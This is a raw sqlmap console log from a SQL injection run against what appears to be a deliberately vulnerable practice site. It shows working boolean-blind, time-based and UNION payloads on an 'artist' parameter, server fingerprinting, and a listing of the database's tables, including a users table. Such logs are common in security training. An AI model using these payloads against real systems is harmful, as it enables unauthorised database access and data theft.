 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:43:00 /2023-11-22/
[09:43:00] [INFO] resuming back-end DBMS 'mysql'
[09:43:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 9173=9173
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9307 FROM (SELECT(SLEEP(5)))rMkt)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8153 UNION ALL SELECT NULL,CONCAT(
---
[09:43:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[09:43:06] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[09:43:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'